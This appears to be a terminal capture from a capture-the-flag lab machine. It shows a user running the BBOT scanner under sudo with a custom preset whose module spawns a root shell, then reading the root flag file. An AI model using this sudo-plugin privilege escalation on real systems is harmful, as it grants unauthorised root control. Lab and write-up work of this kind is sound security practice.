 graphasm@cypher:~$ sudo /usr/local/bin/bbot -t dummy.com -p ~/preset.yml --event-types ROOT
BBOT
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 1 targets (1 in whitelist)
[INFO] Loaded 1/1 scan modules (systeminfo_enum)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[SUCC] systeminfo_enum: 📡 systeminfo_enum setup called — launching shell!
root@cypher:/home/graphasm# cd /root
root@cypher:~# cat root.txt
518841
root@cypher:~#